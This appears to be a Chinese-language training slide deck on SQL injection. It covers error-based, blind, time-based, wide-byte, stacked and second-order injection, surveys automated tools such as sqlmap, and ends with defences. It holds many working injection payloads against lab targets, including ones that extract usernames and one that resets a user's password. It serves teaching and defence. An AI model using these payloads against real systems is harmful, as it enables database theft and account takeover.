
SQL注入漏洞-报错注入
2、报错注入（Error based inject）
报错注入在没法用union联合查询时用，但前提还是不能过滤一些关键的函数。 报错注入就是利用了数据库的某些机制，人为地制造错误条件，使得查询结果能够出现在错误信息中。此处主要介绍xpath语法错误和concat+rand()+group_by()导致主键重复错误的情况。
适用情况：未关闭数据库报错函数，对于一些SQL语句的错误直接回显在页面上，且未对一些具有报错功能的函数（如extractvalue、 updatexml等）进行过滤。
1、xpath语法错误
利用xpath语法错误来进行报错注入主要利用从mysql5.1.5开始提供extractvalue和updatexml的两个函数，extractvalue负责在xml文档中按照xpath语法查询节点内容，updatexml则负责修改查询到的内容:当这两个函数在执行时，如果出现xml文档路径错误就会产生报错。

Slide 20
SQL注入漏洞-报错注入
A.extractvalue
extractvalue函数语法：extractvalue(xml_document,Xpath_string)，
第一个参数：xml_document是string格式，为xml文档对象的名称，
第二个参数：Xpath_string是xpath格式的字符串，作用是从目标xml中返回包含所查询值的字符串。
第二个参数是要求符合xpath语法的字符串，如果不满足要求，则会报错，并且将查询结果放在报错信息里，因此可以利用。
pyload：id='and(select extractvalue("anything",concat('~',(select语句))))
extractvalue实例：
查询当前数据库名和所有数据库名
http://127.0.0.1/cepo/?id=1’ and extractvalue(1,concat('^',(select database()),'^')) --+
http://127.0.0.1/cepo/?id=1’ and extractvalue(1,concat('^',(select group_concat(schema_name) from information_schema.schemata ),'^')) --+
查询数据库个数和数据库名
http://127.0.0.1/cepo/?id=1’ and extractvalue(1,concat('^',(select group_concat(username) from users),'^'))--+
http://127.0.0.1/cepo/?id=1’ and extractvalue(1,concat('^',(select username from users limit 0,1),'^'))--+
…
除了显示方式的构造语句不一样，脱库过程和联合查询基本一致。其中'^'可以换成’#’、’$’等不满足xpath格式的字符，extractvalue()能查询字符串的最大长度为32，如果我们想要的结果超过32，就要用substring()函数截取或limit分页，一次查看最多32位

Slide 21
SQL注入漏洞-报错注入
B.updatexml
正常语法：updatexml(xml_document,xpath_string,new_value)，
第一个参数：xml_document是string格式，为xml文档对象的名称
第二个参数：xpath_string是xpath格式的字符串，
第三个参数：new_value是string格式，替换查找到的负荷条件的数据，作用是改变文档中符合条件的节点的值。
第二个参数跟extractvalue函数的第二个参数一样，因此也可以利用，且利用方式相同
payload：id='and(select updatexml("anything",concat('~',(select语句())),"anything"))
updatexml实例：
查询数据库名：
http://127.0.0.1/cepo/?id=1' and updatexml(1,concat('^',(select schema_name from information_schema.schemata limit 2,1),'^'),1) --+

Slide 22
SQL注入漏洞-报错注入
2、 concat+rand()+group_by()导致主键重复错误
这种报错方法的本质是因为floor(rand(0)*2)的重复性，导致group by语句出错。实际上只要是count，rand()，group by三个连用就会造成这种报错，与位置无关：
group by key的原理是循环读取数据的每一行，将结果保存于临时表中。读取每一行的key时，如果key存在于临时表中，则不在临时表中更新临时表的数据；如果key不在临时表中，则在临时表中插入key所在行的数据。
常见的payload为：'union select 1 from (select count(*),concat((slelect语句),floor(rand(0)*2))x from "一个足大的表" group by x)a--+
实例：http://127.0.0.1/cepo/?id=1' and (select 1 from (select count(*),concat((select version()),floor(rand()*2))x from information_schema.tables group by x)a) --+
Notes:
https://xz.aliyun.com/t/253/

Slide 23

SQL注入漏洞-盲注
3、盲注（Blind Injections）
-基于布尔的盲注
布尔盲注，即在页面没有错误回显时完成的注入攻击。此时我们输入的语句让页面呈现出两种不同的状态，相当于true和false，根据这两种状态可以判断我们输入的语句是否查询成功。
盲注就像是爆破，在进行SQL盲注时，大致过程为：
如果"数据库XX"的第一个字母是a，就返回“查询成功”，否则返回“查询失败”
如果"数据库XX"的第一个字母是b，就返回“查询成功”，否则返回“查询失败”
如果"数据库XX"的第一个字母是c，就返回“查询成功”，否则返回“查询失败”
...
如果"数据库XX"的第二个字母是a，就返回“查询成功”，否则返回“查询失败”
如果"数据库XX"的第二个字母是b，就返回“查询成功”，否则返回“查询失败”
如果"数据库XX"的第二个字母是c，就返回“查询成功”，否则返回“查询失败”
所以，我们构造判断语句，根据页面是否回显证实猜想。一般用到的函数ascii() 、substr() 、length()，exists()、concat()等。

Slide 24
SQL注入漏洞-盲注
1）判断数据库类型
MSSQL：and (select count(*) from sysobjects)>0 and 1=1
ACCESE：and (select count(*) from msysobjects)>0 and 1=1
MySQL：and (select count(*) from information_schema.TABLES)>0 and 1=1
Oracle：and (select count(*) from sys.user_tables)>0 and 1=1

Slide 25
SQL注入漏洞-盲注
2）判断数据库名
1：判断当前数据库的长度，利用二分法
http://127.0.0.1/sqli/Less-5/?id=1' and length(database())>5 --+ //正常显示
http://127.0.0.1/sqli/Less-5/?id=1' and length(database())>10 --+ //不显示任何数据
http://127.0.0.1/sqli/Less-5/?id=1' and length(database())>7 --+ //正常显示
http://127.0.0.1/sqli/Less-5/?id=1' and length(database())>8 --+ //不显示任何数据
大于7正常显示，大于8不显示，说明大于7而不大于8，所以可知当前数据库长度为8个字符
2：判断当前数据库的字符,和上面的方法一样，利用二分法依次判断
//判断数据库的第一个字符
http://127.0.0.1/sqli/Less-5/?id=1' and ascii(substr(database(),1,1))>115 --+ //100为ascii表中的十进制，对应字母s
//判断数据库的第二个字符
http://127.0.0.1/sqli/Less-5/?id=1' and ascii(substr(database(),2,1))>100 --+
//判断数据库的第三个字符
http://127.0.0.1/sqli/Less-5/?id=1' and ascii(substr(database(),3,1))>100 --+
...........
由此可以判断出当前数据库为 security

Slide 26
SQL注入漏洞-盲注
3）猜解数据库表名和列名
1：判断当前数据库中表的个数
http://127.0.0.1/sqli/Less-5/?id=1' and (select count(table_name) from information_schema.tables where table_schema=database())>3 --+
2：判断每个表的长度
http://127.0.0.1/sqli/Less-5/?id=1‘ and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))>6 --+
3：判断每个表名的每个字符的ascii值
http://127.0.0.1/sqli/Less-5/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>100 --+
http://127.0.0.1/sqli/Less-5/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))>100 --+
.........
由此可判断出存在表 emails、referers、uagents、users ，猜测users表中最有可能存在账户和密码，所以以下判断字段和数据在 users 表中判断

Slide 27
SQL注入漏洞-盲注
3、盲注（Blind Injections）
-基于时间的盲注
基于时间的盲注也叫延时注入，提交对执行时间铭感的函数sql语句，通过执行时间的长短来判断是否执行成功，比如:正确的话会导致时间很长，错误的话会导致执行时间很短，
常用函数：
sleep() //睡眠(暂停)时间为参数给定的秒数
BENCHMARK(count,expr) //BENCHMARK()函数重复 count次执行表达式expr。它可以被用于计算 MYSQL处理表达式的速度。结果值通常为0
if(expr1,expr2,expr3) //条件语句，如果expr1的值为true，则返回expr2的值，如果expr1的值为false，则返回expr3的值。

Slide 28

SQL注入漏洞-盲注
1、判断是否存在延时注入
?id=1' and sleep(10) --+
如图所示，观察请求的时间线，大概在5秒以上，说明构造的sleep(10) 语句起作用，可以把这个时间线作为sql 注入的判断依据。
2、获取数据库名字： ?id=1' and if(ascii(substr(database(),1,1))= 115,sleep(5),0) --+
3、其他操作和布尔盲注同理

Slide 29
SQL注入漏洞-宽字节注入
5、宽字节注入
当某字符的大小为一个字节时，称其字符为窄字节。当某字符的大小为两个字节时，称其字符为宽字节。所有英文默认占一个字节，汉字占两个字节，常见的宽字节编码：GB2312,GBK,GB18030,BIG5,Shift_JIS等。
宽字节注入指的是 mysql 数据库在使用宽字节（GBK）编码时，会认为两个字符是一个汉字（前一个ascii码要大于128（比如%df），才到汉字的范围），而且当我们输入单引号时，mysql会调用转义函数（常见转义函数有addslashes、mysql_real_escape_string、mysql_escape_string），将单引号变为\'，其中\的十六进制是%5c,mysql的GBK编码，会认为%df%5c是一个宽字节，也就是'運'，从而使单引号闭合（逃逸），进行注入攻击。
例如：http://www.nicai.com/index.php?id=1
当提交 ?id=1' and 1=1%23 时，MySQL运行的SQL语句为
select * from user where id ='1\' and 1=1#’
很明显这是没有注入成功的，而当我们提交 id=1%df' and 1=1%23 时，MySQL运行的SQL语句就变为了
select * from user where id ='1運' and 1=1#’
逃逸成功！！！
我们这里的宽字节注入是利用MySQL的一个特性，MySQL在使用GBK编码的时候，由于GBK是多字节编码，会认为两个字节代表一个汉字（前一个ASCII码要大于128，才到汉字的范围），所以％DF和后面的\也就是％5c中变成了一个汉字“運”，从而使单引号逃逸了出来。

Slide 30

SQL注入漏洞-宽字节注入
判断注入点
Payload：
name=kobe'
name=kobe"
name=kobe and 1=1
name=kobe and 1=2
以上payload在发送之后，我们发现页面返回的信息都是相同的，没有发生变化。此时我们就应该想到，很有可能是我们的单(双)引号被转义了，那么此时我们就应该进行逃逸。
构建pyload
name=kobe%df’or 1=1#

Slide 31
6、堆叠注入
堆叠查询也叫堆叠注入，在SQL中，分号（;）是用来表示一条sql语句的结束。试想一下我们在 ; 结束一个sql语句后继续构造下一条语句，会不会一起执行？因此这个想法也就造就了堆叠注入。而union injection（联合注入）也是将两条语句合并在一起，两者之间有什么区别么？区别就在于union 或者union all执行的语句类型是有限的，可以用来执行查询语句，而堆叠注入可以执行的是任意的语句。以sqli-labs第38关为例
执行 id=1';update users set password='123456' where id=1; --+
意思就是再更新id=1的用户密码为123456。如下成功执行了更新密码的语句
堆叠注入的局限性在于并不是每一个环境下都可以执行，可能受到API或者数据库引擎不支持的限制，当然了权限不足也可以解释为什么攻击者无法修改数据或者调用一些程序。虽然我们前面提到了堆叠查询可以执行任意的sql语句，但是这种注入方式并不是十分的完美的。在我们的web系统中，因为代码通常只返回一个查询结果，因此，堆叠注入第二个语句产生错误或者结果只能被忽略，我们在前端界面是无法看到返回结果的。如上面的实例如果我们不输出密码那我们是看不到这个结果的。因此，在读取数据时，我们建议使用union（联合）注入。同时在使用堆叠注入之前，我们也是需要知道一些数据库相关信息的，例如表名，列名等信息

Slide 32
6、堆叠注入
mysql数据库sql语句的默认结束符是以“;”号结尾，在执行多条sql语句时就要使用结束符隔开,而堆叠注入其实就是在sql语句结束符的后面再加一条或多条sql语句，实现多条语句的执行。因此，堆叠注入的前提是目标未对“;”进行过滤并且可同时执行多条sql语句。
union injection（联合注入）也是将两条语句合并在一起，两者之间区别就在于union 或者union all执行的语句类型是有限的，可以用来执行查询语句，而堆叠注入可以执行的是任意的语句。
以sqli-labs第38关为例
执行 id=1';update users set password='123456' where id=1; --+
意思就是再更新id=1的用户密码为123456。如下成功执行了更新密码的语句
局限性：
堆叠注入受后端API是否支持多语句执行（比如php中mysqli_multi_query()函数支持多条sql语句，而与之对应的mysqli_query()函数一次只能执行一条sql语句），数据库引擎是否支持的限制（oracle数据库不支持堆叠注入）
如果后端只返回一条数据则在前端无法查看到后面堆叠注入语句执行的结果

Slide 33

7、二阶注入
二次注入就是由于将数据存储进数据库中时未做好过滤，先提交构造好的特殊字符请求存储进数据库，然后提交第二次请求时与第一次提交进数据库中的字符发生了作用，形成了一条新的sql语句导致被执行。主要原因在于第一次进行数据库插入数据的时候，仅仅只是使用了 addslashes 或者是借助 get_magic_quotes_gpc 对其中的特殊字符进行了转义，但是addslashes有一个特点就是虽然参数在过滤后会添加 “\” 进行转义，但是“\”并不会插入到数据库中，在写入数据库的时候还是保留了原来的数据。在将数据存入到了数据库中之后，开发者就认为数据是可信的。在下一次进行需要进行查询的时候，直接从数据库中取出了脏数据，没有进行进一步的检验和处理，这样就会造成SQL的二次注入。比如在第一次插入数据的时候，数据中带有单引号，直接插入到了数据库中；然后在下一次使用中在拼凑的过程中，就形成了二次注入。二阶注入很难通过扫描工具直接扫描出来，最好的发现方法是通过白盒审计。

Slide 34


7、二阶注入
利用过程示例：
第一步：构造一个带转义字符的语句
注册帐户：admin’# ，密码：123456
第二步：通过注册新用户，将语句注入数据库。
进行数据库插入数据时，对其中特殊字符进行了转义处理，在写入数据库时保留了原来的数据。
第三步：二次构造语句，调用数据库中转义语句。
$sql=“update users set password=‘1234’ where username=‘admin’#’and password=‘$curr_pass’”;
在SQL语句中 # 是注释符，#后面的语句会被注释掉 ，最终执行的语句是
$sql=“update users set password=‘1234’ where username=‘admin’”

Slide 35

SQL注入检测工具
8、 SQL注入自动化工具【SQLMAP】
sqlmap 是一个开源的渗透测试工具，可以用来自动化的检测，利用SQL注入漏洞，获取数据库服务器的权限。它具有功能强大的检测引擎,针对各种不同类型数据库的渗透测试的功能选项，包括获取数据库中存储的数据，访问操作系统文件甚至可以通过带外数据连接的方式执行操作系统命令。
https://github.com/sqlmapproject/sqlmap
支持常见的MySQL，Oracle，PostgreSQL，Microsoft SQL Server，Microsoft Access，IBM DB2等关系型数据库。
完全支持六种SQL注入技术：基于布尔值的盲区，基于时间的盲区，基于错误的，基于UNION查询的，堆叠查询和带外查询。
支持枚举用户、密码哈希、权限、角色、数据库、表和列。
自动识别密码哈希格式并支持使用基于字典的攻击对其进行破解。
当数据库软件是MySQL，PostgreSQL或Microsoft SQL Server时，支持从数据库服务器底层文件系统下载和上传任何文件。
当数据库软件是MySQL，PostgreSQL或Microsoft SQL Server时，支持在数据库服务器底层操作系统上执行任意命令并检索其标准输出。
.........................
Notes:
https://sqlmap.org/

Slide 36

SQL注入检测工具
8、 SQL注入自动化工具【jSQL Injection】
SQL injection是一款由JAVA开法的SQL自动化注入工具，它提供了数据库查询、后台爆破、文件读取、Web shell、SQL Shell、文件上传、暴力枚举、编码、批量注入测试等强大的功能，是一款非常不错的工具，也是渗透测试人员的强大助手。它支持GET\POST注入，同时也可以进行HTTP头注入（这个需要用户自动构建），它是免费的，开源的，跨平台的Windows，Linux和Mac，它适用于版本11到17的Java。
https://github.com/ron190/jsql-injection
支持自动注入多种种数据库：
多种注入策略：Normal, Error, Blind 和 Time
多种注入结构：Standard, Zipped, Dump In One Shot
SQL Engine用于研究和优化SQL表达式
注入多个目标
搜索管理页面
Web shell和SQL shell的创建和虚拟化
使用注入在主机上读写文件
密码的哈希强制
对字符串进行编码和解码
Notes:
https://www.bilibili.com/read/cv6033252/

Slide 37

SQL注入检测工具
8、 SQL注入自动化工具【NoSQLMap】
NoSQLMap是一款Python编写的开源工具，常用于审计NoSQL数据库中的自动注入攻击、为了从数据库中揭露数据而利用NoSQL数据库或使用NoSQL的Web应用的默认配置弱点。它这样命名是为了几年Bernardo Damele和Miroslav创作的流行的SQL工具SQLmap，该工具目前主要应用于MongoDB和CouchDB上。
https://github.com/codingo/NoSQLMap
自动化MongoDB和CouchDB数据库枚举和克隆攻击。
通过MongoDB web应用提取数据库名称、用户和哈希密码。
为使用默认访问和枚举版本的MongoDB和CouchDB数据库扫描子网或IP列表。
字典攻击、暴力破解恢复的MongoDB和CouchDB的哈希密码。
针对MongoClient的PHP应用程序参数注入攻击，返回所有数据库中的记录。
Javascript函数变量转移和任意代码注入，返回所有数据库中的记录。
类似于盲SQL注入的用于验证无来自应用程序的反馈的Javascript注入漏洞的时序攻击。
............
Notes:
https://hack-security-tools-cn.readthedocs.io/zh_CN/latest/nosqlmap.html
https://zhuanlan.zhihu.com/p/139737334

Slide 38


SQL注入漏洞
8、 SQL注入防范措施
1、参数化查询（预编译）
2、严格过滤
3、最小化数据库的权限
6、对输入进行转义
7、使用安全编码最佳实践

Slide 39
SQL注入漏洞
1、参数化查询和预编译
参数化查询是防止 SQL 注入的首选方法。参数化查询将 SQL 语句与参数分开，并使用占位符（例如 ?）表示参数。在执行查询时，数据库将参数与SQL 语句进行安全的绑定，确保攻击者无法篡改 SQL 语句。参数化查询通常与预编译语句一起使用，在 Java 中，我们可以使用 PreparedStatement 实现参数化查询。
在 Spring Boot 中，我们通常使用 JPA（Java Persistence API）或其他 ORM（Object-Relational Mapping）框架如MyBatis来操作数据库。这些框架本身就支持参数化查询，因此可以有效防止 SQL 注入。当我们使用 JPA 或 MyBatis 时，应尽量避免拼接SQL 语句，而是使用框架提供的安全查询方式。
预编译虽然可以极大地降低SQL注入的风险，但并不能完全避免SQL注入。例如，如果应用程序中的SQL语句中使用了动态生成的表名、列名或操作符等，而这些变量没有被正确地处理，那么就有可能导致SQL注入攻击。
2、严格过滤
应该对所有的输入数据进行过滤和验证，确保输入的数据符合预期的格式和类型。输入过滤和验证可以减少攻击者插入恶意代码的机会。通常情况下，过滤方式有以下几种：
白名单过滤：只允许输入指定的字符或者格式，其余字符会被过滤掉，应优先使用白名单，黑名单存在绕过可能。
黑名单过滤：禁止输入指定的字符或者格式，其余字符可以通过。
限制查询长度：由于SQL注入过程中需要构造较长的SQL语句，因此，一些特定的程序可以使用限制用户提交的请求内容的长度来达到防御SQL注入的目的，但这种效果不佳。
限制查询类型：限制用户请求内容中每个字段的类型，并在用户提交请求的时候进行检查，凡不符合该类型的提交方式就认为是非法请求。

Slide 40
SQL注入漏洞
3、设置最小权限原则
在配置数据库连接时，遵循最小权限原则，即应用程序用户只能访问和操作它们真正需要的数据库资源。例如，如果应用程序只需要从某个表中读取数据，那么该应用程序用户不应该具有对该表的写入或删除权限。这样，在遇到SQL 注入攻击时，即使攻击者成功注入恶意 SQL 代码，他们也无法对数据库执行危害性较大的操作。
4. 安全错误处理：避免将详细的错误信息直接显示给用户，特别是在生产环境中，应避免网站打印出 SQL 错误信息，比如类型错误、字段不匹配等，把代码里的 SQL 语句暴露出来。确保错误信息仅记录在日志文件中，而不是暴露给用户，以防止攻击者利用错误信息来进一步利用漏洞。
5. 使用安全编码实践：采用安全的编程实践，如避免动态拼接SQL查询字符串、使用安全的字符转义函数、避免将敏感信息明文存储在数据库中等。
6、
对进入数据库的特殊字符（’’尖括号 &*; 等）进行转义处理，例如将用户输入的数据中的一些特殊字符转义为HTML实体，或编码转换。
使用MySQL转义字符可以有效地防止SQL注入攻击，但是在使用时需要注意以下几点：
1. 转义字符必须放在需要转义的特殊字符前面，否则会导致SQL语句执行失败。
2. 不要过度使用转义字符，否则会使SQL语句难以阅读和维护。

Slide 41
SQL注入漏洞
为了有效地防范SQL注入漏洞，以下是一些重要的安全措施和最佳实践：
1. 使用参数化查询或预编译语句：参数化查询可以防止恶意用户直接插入SQL代码。使用绑定参数和预编译语句，将用户输入的数据作为参数传递给查询，而不是将其直接拼接到SQL语句中。
2. 严格验证和过滤输入：对于所有的用户输入，进行严格的验证和过滤。确保输入数据符合预期的格式、长度和类型。可以使用白名单验证、正则表达式或特定的输入验证库来实现。
3. 最小权限原则：在数据库设置中，为应用程序使用的数据库用户分配最小的权限。只授予应用程序所需的最低权限，以限制攻击者对数据库的潜在影响。
4. 使用安全编码实践：采用安全的编程实践，如避免动态拼接SQL查询字符串、使用安全的字符转义函数、避免将敏感信息明文存储在数据库中等。
5. 安全错误处理：避免将详细的错误信息直接显示给用户，特别是在生产环境中，应避免网站打印出 SQL 错误信息，比如类型错误、字段不匹配等，把代码里的 SQL 语句暴露出来。确保错误信息仅记录在日志文件中，而不是暴露给用户，以防止攻击者利用错误信息来进一步利用漏洞。

Slide 42
Java常用数据库框架SQL注入
1、JDBC拼接不当造成sql注入
2、Mybatis框架下的sql注入
